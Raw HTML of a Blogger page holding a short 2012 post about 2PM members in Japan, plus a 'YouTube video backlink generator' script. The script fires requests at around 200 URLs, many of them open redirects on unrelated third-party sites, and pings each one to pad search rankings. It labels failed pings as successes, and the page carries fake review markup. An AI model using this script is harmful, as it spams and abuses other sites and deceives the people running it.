'),0,{}))
//]]></script>
<!--RELATED POST THUMBNAIL END-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5779958606898327731&amp;zx=eda7afd2-4657-4cb2-949a-59c04fa42fc6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6926066443619063 -->

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div>
<div itemscope='' itemtype='http://data-vocabulary.org/Review'>
<div id='wrapper'>
<div class='seotext'>
<div class='section' id='seotext'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<b class='title'>
<a href='https://davidnins.blogspot.com/'>
David Nins Blog
</a>
</b>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<nav id='menu'>
<input type='checkbox'/>
<label>&#8801;<span>Menu</span></label>
<ul>
<li><a href='https://davidnins.blogspot.com/'>Home</a></li>
<li><a href='/search/label/Auto Generate'>Auto Generate</a></li>
<li><a href='/search/label/Auto Generate Blogger'>Generate Blogger</a></li>
<li><a href='/search/label/List Domain'>List Domain</a></li>
<li><a href='/search/label/open 35 Extension Blogger'>35 Extension Blogger</a></li>
<li><a href='/search/label/Tool Generate Open'>Tool Generate</a></li>
<li><a href='/search/label/Top Level Domain'>Top Level</a></li>
<li><a href='/search/label/Zombie Blogspot'>Zombie Blog</a></li>
</ul>
</nav>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<table> <tbody><tr>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ads-contentblack -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="9155923436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>
       <td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link-ads-black -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:90px"
     data-ad-client="ca-pub-6926066443619063"
     data-ad-slot="2969789037"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 </td>
       </tr>
    </tbody></table>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<fieldset style="width:530px; border-radius:7px; border: 4px solid black">
<legend style="padding:1px;color:black"><a href="http://davidnins.blogspot.com"><b>davidnins - Masspings Youtube Video Backlink Generator</b></a></legend>
<style>
.backlink{
margin-top:5px;
margin-left:5px;
}
#button{
font-family:tahoma;
font-size:15;

}
.backlink{
font-size:15;
color:green;
}
.wow ,textarea,input,select{
border: 2.5px solid grey;
border-radius: 5px;
font-family: inherit;
padding: 6px;
padding: 0.428571429rem;
cursor:pointer;
}
.wow ,input:hover,select:hover,textarea:hover{
border: 4px solid black;
}
</style>

<!-- Services Section -->
   <section id="services">

      <div class="row section-head">
            <div class="intro">
		
             <center><h1>YouTube video backlink generator 100+</h1></center>
			 <b><big>YouTube video backlink generator to your videos to make special top Youtube faster. Try it</big></b>
<br />
<span style="color: blue;"><strong>NOTE:</strong></span>:Don't forget filling only <b>ID-VIDEO</b> then press "Start Backlinking" button. <br />Exp: <span style="color: #cc181e;">Youtube Video:</span> <a alt="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat" href="https://www.youtube.com/watch?v=u1DDQjbBA1w" target="_blank" title="Jadi Perhatian Banyak Orang Upin &amp; Ipin Badut Mengajak Pakai Masker Keliling RT Balonku &amp; Tahu Bulat"><b>https://www.youtube.com/watch?v=u1DDQjbBA1w</b></a>
<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q" target="_blank" title="Media Belajar Channel"><b>youtube.com/channel/UCPhdBVaBR-EmqMiWJXRdp5Q</b></a>
<br /><span style="color: #cc181e;">ID-YOUTUBE-VIDEO:</span> <b>u1DDQjbBA1w</b>


            </div>
      </div>

      <div class="row">
      <p class="cufon">

<div class="services-wrapper">
<div id='summary5718866664280137258'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="blockbody" id="module16">
           	<!-- BEGIN CONTENT -->

<div class="form-s">
<form id="form1" method="get">
<div>
<h3>ID-YOUTUBE-VIDEO:</h3> <input id="url" name="domain" type="text" size="30" style="background: green" />
<br />
<h3>Your Youtube Keyword:</h3> Keyword1|Keyword2|Keyword3<br /><input id="keyword" size="70" name="keyword" type="text" /><br />
<select id="limit" name="limit">      
<option value="218" />218

<br />
<input id="button" name="button" onclick="javascript:oncheck()" type="button" value="Start Backlinking" /></select></div>
</form>

<div id="message">
</div>
</div>
<div align="center" id="xmlObj">
</div>
</div>
</div>
</div></div></p>
  
</div></section></fieldset>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/' property='v:title' rel='v:url'>Home</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/2pm' property='v:title' rel='v:url'>2pm</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/member%3Ajun.k' property='v:title' rel='v:url'>member:jun.k</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/member%3Ajunho' property='v:title' rel='v:url'>member:junho</a> &#187; </span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://davidnins.blogspot.com/search/label/twitter' property='v:title' rel='v:url'>twitter</a> &#187; </span>
<span class='breadlabel'>[Twitter] 2PM Junho and Junsu roaming Japan streets</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, June 3, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='1870033140342078240'></a>
<H1 class='post-title entry-title'>
<a title='[Twitter] 2PM Junho and Junsu roaming Japan streets'>[Twitter] 2PM Junho and Junsu roaming Japan streets</a>
</H1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<div class='post-info-icon jam'>
<span class='post-timestamp'>
<meta content='http://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html' itemprop='url'/>
<a class='updated' href='https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-06-03T14:47:00-07:00'>2:47&#8239;PM</abbr></a>
</span>
</div>
</div>
</div>
</div>
<div class='iklan1'>
</div>
<div class='post-body entry-content' id='post-body-1870033140342078240'>
<p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSovNdp36nb4fg5j7S2Km0Ir-Nym6kKlzQYCO59RCzbKvR43lKLw8MXHh5IJ0cjVQhO4tvtg96-0pcIYmHVPAArcARLSuK3-cqEJvz3sSCM3EyxDr04zLIKKPl40GhlEDoMBA3y3FHyykT/s1600/2pm.00.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSovNdp36nb4fg5j7S2Km0Ir-Nym6kKlzQYCO59RCzbKvR43lKLw8MXHh5IJ0cjVQhO4tvtg96-0pcIYmHVPAArcARLSuK3-cqEJvz3sSCM3EyxDr04zLIKKPl40GhlEDoMBA3y3FHyykT/s640/2pm.00.jpg" width="480" /></a></div><br /><div style="text-align: center;"><b>@dlwnsghek:</b></div><div style="text-align: center;"><i>In Japan. Before we went for dinner, we fooled around a bit. With Junsu.</i></div></p>
<div style='display:none;'>
<div class='vcard' id='hcard-'>
<span itemprop='description'><span itemprop='itemreviewed'>[Twitter] 2PM Junho and Junsu roaming Japan streets</span></span>
<time itemprop='dtreviewed'>2012-06-03T14:47:00-07:00</time>
Rating: <span itemprop='rating'>4.5</span>
Diposkan Oleh: <span class='fn n'>
<span class='given-name' itemprop='reviewer'>Tips SEO Youtube 2019</span>
</span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='iklan2'>
</div>
<div id='share-button-blogzombie'>
<p>Share ke:</p>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html&title=[Twitter] 2PM Junho and Junsu roaming Japan streets' rel='nofollow' style='background:#3b5998;' target='_blank' title='Facebook'>Facebook</a>
<a class='facebook' href='https://plus.google.com/share?url=https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html' rel='nofollow' style='background:#c0361a;' target='_blank' title='Google+'>Google+</a>
<a class='twitter' data-text='[Twitter] 2PM Junho and Junsu roaming Japan streets' data-url='https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html' href='http://twitter.com/share' rel='nofollow' style='background:#4099ff;' target='_blank' title='Twitter'>Twitter</a>
<div class='clear'></div>
</div>
<div class='terkait'>
<h2>Artikel Terkait [Twitter] 2PM Junho and Junsu roaming Japan streets :</h2>
<script src='/feeds/posts/default/-/2pm?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/member:jun.k?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/member:junho?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/twitter?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5779958606898327731?po=1870033140342078240&hl=en&saa=85391&origin=https://davidnins.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://davidnins.blogspot.com/2012/06/news-2pm-renews-their-contract-with.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://davidnins.blogspot.com/2012/06/cf-mr-pizza-2pm-taecyeon-pizza-30s.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://davidnins.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://davidnins.blogspot.com/feeds/1870033140342078240/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
// 
function oncheck()
{
var domain = document.getElementById("url").value;
var keyword = document.getElementById("keyword").value;
var limit = document.getElementById("limit").value;
if (limit == 0){
limit = 1500;
}
if(domain == ''){
alert ('Them ID Video');
return;
}

var urls = [];
urls.push(
'',
'http://www.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://www.easybranches.com/amp/youtube/' + domain,
'http://trendtube.wdeco.jp/playlist/shadowbox/?' + domain,
'http://endlessvideo.com/watch?v=' + domain,
'http://www.musiclessons.com/youtube/watch?v=' + domain,
'http://www.tvonlayn.ru/video/' + domain,
'http://videogg.com/watch?v=' + domain,
'http://fooyoh.com/nowwatch/watch/' + domain,
'http://deturl.com/play.php?v=' + domain,
'http://www.youtuberepeater.com/watch?v=' + domain,
'http://heartvod.com/play=' + domain,
'http://salda.ws/video.php?id=' + domain,
'http://www.ytrepeat.com/watch/?v=' + domain,
'http://www.lm.ee/watch?v=' + domain,
'http://www.topsheetmusic.eu/sysmusic/templates/youtube.php?v=' + domain,
'http://wwww.100479.net/vod/player.php/?youtube=' + domain,
'http://ukraincy.wm.pl/tv/video/youtube/' + domain,
'http://youloop.org/loop.php?v=' + domain,
'http://culturevein.com/videos/' + domain,
'http://viewsync-2.appspot.com/player.html?v=' + domain,
'http://www.youtube-nocookie.com/embed/' + domain,
'http://www.youdubber.com/index.php?video=' + domain + '&video_start=1&audio=' + domain + '&audio_start=1',
'http://www.songteksten.nl/video/' + domain,
'http://lu.etvplayvideos.com/' + domain + '/v',
'http://www.becteroradio.com/video/index.php?video_id=' + domain + '&source=youtube&station=eazyfm',
'http://listenonrepeat.com/?v=' + domain,
'https://redirect.invidious.io/' + domain,
'https://vid.puffyan.us/watch?v=' + domain,
'https://invidious-jp.kavin.rocks/watch?v=' + domain,
'https://yt.artemislena.eu/watch?v=' + domain,

'https://xanddaodownload.blogspot.com/p/player.html?v=' + domain,
'https://aplicatii-iphone.blogspot.com/p/player.html?v=' + domain,
'https://topbacklinktool.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://depegy-smsgeratis.blogspot.com/p/player.html?v=' + domain,
'https://viewsynctube.blogspot.com/?v=' + domain,
'https://actresagen.blogspot.com/p/player.html?v=' + domain,
'https://thoughtsofmadcow.blogspot.com/p/player.html?v=' + domain,
'https://dnacelebstyle.blogspot.com/p/player.html?v=' + domain,
'https://the13thsister.blogspot.com/p/player.html?v=' + domain,
'https://wretchednewsletter.blogspot.com/p/player.html?v=' + domain,
'https://aintdonemuch.blogspot.com/p/player.html?v=' + domain,
'https://4bestbuytrailerparts-automotive.blogspot.com/p/player.html?v=' + domain,
'https://newstemplateblog.blogspot.com/p/player.html?v=' + domain,
'https://childrenplaysgame.blogspot.com/p/player.html?v=' + domain,
'https://cineargentinoeuruguaio.blogspot.com/p/player.html?v=' + domain,
'https://davidnins.blogspot.com/p/player.html?v=' + domain,
'https://eda-dokle.blogspot.com/p/player.html?v=' + domain,

'http://uk.youtuberepeater.com/watch?v=' + domain,
'http://us.youtuberepeater.com/watch?v=' + domain,
'http://w.youtuberepeater.com/watch?v=' + domain,
'http://in.youtuberepeater.com/watch?v=' + domain,
'http://m.youtuberepeater.com/watch?v=' + domain,
'http://bh.youtuberepeater.com/watch?v=' + domain,
'http://bz.youtuberepeater.com/watch?v=' + domain,
'http://ad.youtuberepeater.com/watch?v=' + domain,
'http://au.youtuberepeater.com/watch?v=' + domain,
'http://filepost.youtuberepeater.com/watch?v=' + domain,
'http://ag.youtuberepeater.com/watch?v=' + domain,
'http://mx.youtuberepeater.com/watch?v=' + domain,
'http://ae.youtuberepeater.com/watch?v=' + domain,
'http://al.youtuberepeater.com/watch?v=' + domain,
'http://hk.youtuberepeater.com/watch?v=' + domain,
'http://it.youtuberepeater.com/watch?v=' + domain,
'http://ax.youtuberepeater.com/watch?v=' + domain,
'https://invidious-us.kavin.rocks/watch?v=' + domain,
'https://yewtu.be/watch?v=' + domain,
'https://inv.riverside.rocks/watch?v=' + domain,
'https://invidious.snopyta.org/watch?v=' + domain,
'https://invidious.kavin.rocks/watch?v=' + domain,
'https://invidio.xamh.de/watch?v=' + domain,
'https://invidious.osi.kr/watch?v=' + domain,
'http://gminaelk.wm.pl/tv/video/youtube/' + domain,
'http://dzialdowo.wm.pl/tv/video/youtube/' + domain,
'http://dobremiasto.wm.pl/tv/video/youtube/' + domain,
'http://bartoszyce.wm.pl/tv/video/youtube/' + domain,
'http://orneta.wm.pl/tv/video/youtube/' + domain,
'http://pisz.wm.pl/tv/video/youtube/' + domain,
'http://lubawa.wm.pl/tv/video/youtube/' + domain,
'http://ketrzyn.wm.pl/tv/video/youtube/' + domain,
'http://sepopol.wm.pl/tv/video/youtube/' + domain,
'http://janowieckoscielny.wm.pl/tv/video/youtube/' + domain,
'http://goldap.wm.pl/tv/video/youtube/' + domain,
'http://nidzica.wm.pl/tv/video/youtube/' + domain,
'http://bialapiska.wm.pl/tv/video/youtube/' + domain,
'http://braniewo.wm.pl/tv/video/youtube/' + domain,
'http://bisztynek.wm.pl/tv/video/youtube/' + domain,
'https://www.ibm.com/links/?cc=us&lc=en&prompt=1&url=https://youtube.com/watch?v=' + domain,
'http://www.studivz.net/Link/Dereferer/?https://youtube.com/watch?v=' + domain,
'https://blog.ss-blog.jp/_pages/mobile/step/index?u=https://youtube.com/watch?v=' + domain,
'http://ax2.itgear.jp/cgi/jump?https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'http://wizards.com/leaving.asp?url=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://www.zakonia.ru/links/goto?url=https://youtube.com/watch?v=' + domain,
'http://www.bookmerken.de/?url=https://youtube.com/watch?v=' + domain,
'http://www.burstek.com/RedirectPage.php?reason=4&value=Anonymizers&proctoblocktimeout=1&ip=89.78.118.181&url=https://youtube.com/watch?v=' + domain,
'http://tv29.ru/redirect.php?url=youtube.com/watch?v=' + domain,
'http://www.funplanet.se/_scripts/adspider/adspiderw.php?country=se&show=1&linkname=www.youtube.com&url=https://youtube.com/watch?v=' + domain,
'https://www.nethost.cz/prekroceni-systemovych-zdroju?url=youtube.com/watch?v=' + domain,
'https://www.merkfunds.com/exit/?url=https://youtube.com/watch?v=' + domain,
'http://act.st/jump.php/https://youtube.com/watch?v=' + domain,
'https://www.rescreatu.com/exit.php?p=https://youtube.com/watch?v=' + domain,
'http://www.spiritualforums.com/vb/redir.php?link=https://youtube.com/watch?v=' + domain,
'http://4allforum.com/away.php?to=https://youtube.com/watch?v=' + domain,
'http://d0x.de/?https://youtube.com/watch?v=' + domain,
'https://eve-search.com/externalLink.asp?l=https://youtube.com/watch?v=' + domain,
'http://eurica.com.ua/go.php?https://youtube.com/watch?v=' + domain,
'http://fewiki.jp/link.php?https://youtube.com/watch?v=' + domain,
'http://privatelink.de/?https://youtube.com/watch?v=' + domain,
'http://talewiki.com/cushion.php?https://youtube.com/watch?v=' + domain,
'http://www.alfakmv.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=https://youtube.com/watch?v=' + domain,
'http://www.gp777.net/cm.asp?href=https://youtube.com/watch?v=' + domain,
'http://www.lotus-europa.com/siteview.asp?page=https://youtube.com/watch?v=' + domain,
'http://alpha.astroempires.com/redirect.aspx?https://youtube.com/watch?v=' + domain,
'http://aidb.ru/?aion=highway&a=https://youtube.com/watch?v=' + domain,
'http://forum.wonaruto.com/redirection.php?redirection=https://youtube.com/watch?v=' + domain,
'http://ruslog.com/forum/noreg.php?https://youtube.com/watch?v=' + domain,
'https://sec.pn.to/jump.php?https://youtube.com/watch?v=' + domain,
'http://www.marcomanfredini.it/radio/visualizzacollezione.php?paginanews=5&contenuto=13&quale=40&origine=https://youtube.com/watch?v=' + domain,
'http://www.tendencias-moda.com/feedcanalmail.php?location=https://youtube.com/watch?v=' + domain,
'http://www.traumfaehrte.de/core.php?p=books&l=en&do=show&tag=2774&id=20536&backlink=https://youtube.com/watch?v=' + domain,
'http://www.u-u-ah.net/buzz/create/L.php?ID=&CA=game&TXT=1276536653&URL++https://youtube.com/watch?v=' + domain,
'http://www.ziepod.com/addpodcast.php?xml=https://youtube.com/watch?v=' + domain,
'https://tvtropes.org/pmwiki/no_outbounds.php?o=https://youtube.com/watch?v=' + domain,
'https://www.gaiaonline.com/gaia/redirect.php?r=https://youtube.com/watch?v=' + domain,
'http://www.shinobi.jp/etc/goto.html?https://youtube.com/watch?v=' + domain,
'http://chat.kanichat.com/jump.jsp?https://youtube.com/watch?v=' + domain,
'https://pl.grepolis.com/start/redirect?url=https://youtube.com/watch?v=' + domain,
'http://www.fjt2.net/gate/gb/youtube.com/watch?v=' + domain,
'https://my.dek-d.com/dek-d/link/link.php?out=https://youtube.com/watch?v=' + domain,
'https://www.fcc.gov/fcc-bin/bye?https://youtube.com/watch?v=' + domain,
'http://bedahlagu123.biz/video?v=' + domain,
'http://canal50.com/player-2020.asp?video=' + domain + '&letra=4280&version=movil&autoplay=1',
'http://movies.meetdownload.com/download/' + domain + '/N/',
'http://relax.neik.vn/watch/' + domain,
'http://openyoutube.co/watch?v=' + domain,
'http://openyoutube.net/watch?v=' + domain,
'http://www.vtomb.com/watch?v=' + domain + '&hl=am',
'http://www.caletaplay.com/videos/v/' + domain + '/n.html',
'http://mp3.ghost.az/mp3/' + domain + '/v',
'http://pakvim.net/watch/' + domain,
'http://viewsync.net/watch?v=' + domain + '&t=0&mode=solo&autoplay=false',
'http://up2song.com/download/' + domain + '/s',
'http://watchbycountry.com/watch.php?v=' + domain,
'http://video.ultra-zone.net/watch?v=' + domain,
'http://vidooly.com/video/' + domain,
'http://clip.dj/watch-free-mp3-video-download-' + domain,
'https://gaming.youtube.com/watch?v=' + domain,
'https://kr.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://video.ultra-zone.net/watch?v=' + domain,
'https://tw.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://jp.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://th.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://es.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://vn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://pt.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://cn.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://id.noxinfluencer.com/youtube/video-analytics/' + domain,
'https://playboard.co/en/video/' + domain,
'https://playboard.co/video/' + domain,
'https://clipmega.com/watch?v=' + domain,
'https://popular50.com/us/watch/' + domain,
'http://www.tunesbaby.com/yt/?x=' + domain,
'http://www.tonvid.com/info.php?video_id=' + domain,
'http://links.giveawayoftheday.com/youtube.com/watch?v=' + domain,
'https://videoo.zubrit.com/video/' + domain,
'https://video.zubrit.com/video/' + domain,
'https://thewikihow.com/video_' + domain,
'https://rvwab.com/videos/watch/' + domain,
'https://m.tube2.me/view/' + domain,
'https://youtu.be/' + domain + '?t=45s',
'https://youtu.be/' + domain + '?t=47s',
'https://youtu.be/' + domain + '?t=49s',
'https://youtu.be/' + domain + '?t=51s',
'https://youtu.be/' + domain + '?t=53s',
'https://youtu.be/' + domain + '?t=55s',
'https://youtu.be/' + domain + '?t=57s',
'https://youtu.be/' + domain + '?t=59s',
'https://youtu.be/' + domain + '?t=61s',
'https://youtu.be/' + domain + '?t=63s',
'https://youtu.be/' + domain + '?t=65s',
'https://youtu.be/' + domain + '?t=69s',
'https://youtu.be/' + domain + '?t=71s',
'https://youtu.be/' + domain + '?t=73s',
'https://youtu.be/' + domain + '?t=75s',
'https://youtu.be/' + domain + '?t=77s',
'https://youtu.be/' + domain + '?t=79s',
'https://youtu.be/' + domain + '?t=81s',
'https://youtu.be/' + domain + '?t=83s',
'https://youtu.be/' + domain + '?t=85s',
'https://youtu.be/' + domain + '?t=87s',
'https://youtu.be/' + domain + '?t=89s',
'https://youtu.be/' + domain + '?t=91s',
'https://youtu.be/' + domain + '?t=93s',
'https://youtu.be/' + domain + '?t=95s',
'https://youtu.be/' + domain + '?t=97s',
'https://youtu.be/' + domain + '?t=100s',
'https://youtu.be/' + domain + '?t=103s',
'https://youtu.be/' + domain + '?t=105s',
'https://youtu.be/' + domain + '?t=107s',
'https://youtu.be/' + domain + '?t=109s',
'https://youtu.be/' + domain + '?t=111s',
'https://youtu.be/' + domain + '?t=113s',
'https://youtu.be/' + domain + '?t=115s',
'https://youtu.be/' + domain + '?t=117s',
'https://youtu.be/' + domain + '?t=119s',
'https://youtu.be/' + domain + '?t=121s',
'https://youtu.be/' + domain + '?t=123s',
'https://youtu.be/' + domain + '?t=125s',
'https://youtu.be/' + domain + '?t=127s',
'https://youtu.be/' + domain + '?t=129s',
'https://www.city.bg/video/embedYoutube?id=' + domain,
'https://youxube.com/watch?v=' + domain + '&hl=en',
'https://tr-cam.com/video/' + domain + '/video-media-belajar.html',
'https://th-cam.com/video/' + domain + '/video-media-belajar.html',
'http://2ch.io/www.youtube.com/watch?v=' + domain



);
var my_div = null;
var newDiv = null;
var i = 1;
document.getElementById("form1").innerHTML="";
document.getElementById('message').innerHTML='<input id="button" name="button" type="button" onClick="history.go()" value="Resubmit" class="minimal check-alt"/><BR><BR><b><font face="tahoma" size"2px" color="#AEC664">Generating backlinks.. Please wait, Over <u>'+limit+'</u> going to submit!</font></b><br><br>';
getthem();
function getthem(){
if ( i <= limit){
jQuery.ajax({
url:urls[i],
timeout: 35000,
success: function(data) {
ping();
},
error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit1">'+i+'.&nbsp;&nbsp;<b> Failed</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> <br><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbSWV98lMrJ-XNMOw0du1CT3ZLMg7sRUiLJt7oTts16Ym2gP9bkvUsDMPqIa_fcyUmK35-b2qaoCFTnPyqtAG1rz325jmKu2yf1QoMp5J9lprANiti5t-A-sWq2Ft1gzNiEvCPUw83U9LT/s1600/error.png" border="0">&nbsp;<b>Page Creation Failed !</b></li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}
});
}else{
setTimeout(function(){document.getElementById('another').style.visibility='visible';}, 1000);
return false;
}}
function ping(){
jQuery.ajax({
url:'http://pingomatic.com/ping/?title=' +keyword+ '&blogurl=' + urls[i] + '&rssurl=http%3A%2F%2F&chk_weblogscom=on&chk_blogs=on&chk_technorati=on&chk_feedburner=on&chk_syndic8=on&chk_newsgator=on&chk_myyahoo=on&chk_pubsubcom=on&chk_blogdigger=on&chk_blogrolling=on&chk_blogstreet=on&chk_moreover=on&chk_weblogalot=on&chk_icerocket=on&chk_newsisfree=on&chk_topicexchange=on&chk_google=on&chk_tailrank=on&chk_bloglines=on&chk_postrank=on&chk_skygrid=on&chk_bitacoras=on&chk_collecta=on',
timeout: 25000,
success: function(result2) {
var myRegExp = /Pinging complete!/;
var matchPos1 = result2.search(myRegExp);
if(matchPos1 != -1){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}else{
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}},

error:function (){
newDiv = document.createElement("div");
newDiv.innerHTML = '<li id="shit2">'+i+'.&nbsp;&nbsp;<b> Success</b> - <A href="'+urls[i]+'" target="_blank" class="linkcss"><font size="1px">'+urls[i]+'</font></A> </li>';
my_div = document.getElementById("xmlObj");
my_div.parentNode.insertBefore(newDiv, my_div);
i++
getthem();
}});
}}
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
